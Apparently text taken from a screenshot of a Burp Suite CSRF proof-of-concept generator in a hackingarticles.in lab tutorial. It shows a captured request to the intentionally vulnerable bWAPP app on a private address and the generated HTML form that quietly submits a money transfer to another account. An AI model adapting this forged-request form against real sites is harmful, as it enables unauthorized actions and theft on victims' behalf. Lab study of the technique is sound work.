 CSRF PoC generator
Request to: http://192.168.1.8
?
Options
Raw
Params
Headers
Hex
GET /bwapp/bWAPP/csrf_2.php?account=12345678912345&amount=0&action=transfer
HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
www.hackingarticles.in
? < + > Type a search term 0 matches
CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.8/bwapp/bWAPP/csrf_2.php">
<input type="hidden" name="account" value="987654321475" />
<input type="hidden" name="amount" value="800" />
<input type="hidden" name="action" value="transfer" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close